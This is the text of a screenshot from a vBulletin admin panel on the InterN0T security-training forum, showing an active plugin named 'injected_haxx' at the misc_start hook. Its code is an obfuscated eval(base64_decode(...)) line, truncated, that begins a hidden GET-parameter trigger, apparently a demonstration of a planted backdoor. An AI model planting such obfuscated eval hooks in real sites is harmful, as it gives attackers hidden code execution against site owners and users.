 Plugin & Products System - InterN0T - Underground Security Training - vBulletin Admin Control Panel - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://forum.intern0t.net/adminpanel/index.php
Google
Most Visited Release Notes Fedora Project Red Hat Free Content InterN0T Pastie Exploit-DB Offensive Security BackTrack Linux »
InterN0T - U... Welcome to ... YouTube - T... Inguma - Int... http://...246.js The Friendly ... Inguma - Int... Plugin & Pro...
Admin Control Panel (vBulletin 3.8.4 Patch Level 2) Latest version available: 3.8.6 Patch Level 1 Forum Home Page | Log Ou
Plugin & Products System
Usergroups
Social Groups
User Infractions
User Profile Fields
User Ranks
User Reputations
User Albums
User Titles
Paid Subscriptions
Avatars
Post Icons
Smilies
Custom BB Codes
RSS Feeds
Scheduled Tasks
Plugins & Products
Manage Products
Plugin Manager
Add New Plugin
Download / Upload Plugins
Statistics & Logs
Maintenance
Edit Plugin injected_haxx
Product
vBulletin
Hook Location
This specifies the location within the vBulletin code of the hook that will fire
this plugin function.
misc_start
Title
Enter a title that describes this plugin.
injected_haxx
Execution Order
Use this field to enter the order in which code at the same hook will be
executed.
5
Plugin PHP Code
Use this field to enter the PHP code that you would like to be run.
Large Edit Box
eval(base64_decode("aWYoJF9HRVRbJ2hheDByMXRuMHcnXT09J3RydWUnKSB
Increase Size Decrease Size
Plugin is Active
If this plugin is marked as inactive, it will not be called by vBulletin. Use
this to temporarily turn plugins on and off.
Yes No
Save Save and Reload Reset
Done